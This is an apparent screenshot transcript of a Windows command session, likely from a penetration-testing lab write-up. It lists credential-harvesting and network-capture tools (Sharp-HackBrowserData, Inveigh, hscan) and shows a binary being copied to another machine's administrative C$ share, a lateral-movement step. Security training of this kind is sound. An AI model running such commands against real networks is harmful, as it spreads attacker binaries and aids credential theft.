 C:\Windows\system32\cmd.exe
C:\phpStudy\WWW 的目录
2023/10/31  15:19    <DIR>          .
2023/10/31  15:19    <DIR>          ..
2019/10/13  17:05         3,142,807 beifen.rar
2023/10/31  15:19               321 config.ini
2014/02/27  23:02            21,201 l.php
2013/05/09  20:56                23 phpinfo.php
2019/10/13  16:39    <DIR>          phpMyAdmin
2023/10/31  10:54    <DIR>          results
2023/10/31  10:53         6,319,616 Sharp-HackBrowserData.exe
2023/10/22  12:36                36 test.php
2023/10/31  14:56        79,193,688 ToDesk1.exe
2023/11/05  19:18    <DIR>          tool
2023/10/30  19:25            17,920 web.exe
2019/10/13  17:01    <DIR>          yxcms
8 个文件     88,695,612 字节
6 个目录 16,888,115,200 可用字节
C:\phpStudy\WWW>copy web.exe \\owa.god.org\c$
覆盖 \\owa.god.org\c$\web.exe 吗? (Yes/No/All): yes
已复制         1 个文件。
C:\phpStudy\WWW>
hscan 2023/10/25 20:55 WinRAR ZIP
Inveigh 2023/10/22 13:49 WinRAR ZIP